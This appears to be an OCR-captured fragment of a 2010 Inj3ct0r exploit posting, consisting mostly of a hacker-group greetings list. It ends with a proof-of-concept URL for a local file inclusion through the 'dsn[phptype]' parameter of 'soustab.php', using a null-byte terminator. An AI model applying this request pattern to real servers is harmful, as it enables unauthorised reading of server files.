
cyberlog, irvian, antihack, 
angky.tatoki, 

               EA ngel, zvtral, s4va, 
bL4Ck_3n91n3, untouch, team_elite, 
zreg, mywisdom, 

               SENOT, kec0a, d3viln3t, 
p4p4y, cybertomat, etaxCrew, emen, and 
all my friend

[+] PoC: 
http://server/[path]/scr/soustab.php?
dsn[phptype]=[LFI%00]

# Inj3ct0r.com [2010-04-26]

Tags:
Advisory/Source:
Link